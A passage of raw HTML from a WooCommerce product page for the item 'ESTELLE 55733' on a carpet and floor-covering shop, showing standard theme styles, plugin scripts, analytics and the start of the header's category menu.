

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/estelle-55733/
body_size: 39156
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>ESTELLE 55733 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; ESTELLE 55733 Comments Feed" href="https://covers.my/shop/estelle-55733/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Festelle-55733%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Festelle-55733%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/85158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/estelle-55733/" />
<link rel='shortlink' href='https://covers.my/?p=85158' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-85158 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
								<link rel="stylesheet" id="wd-header-base-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-dropdown-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<link rel="stylesheet" id="wd-wd-search-cat-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
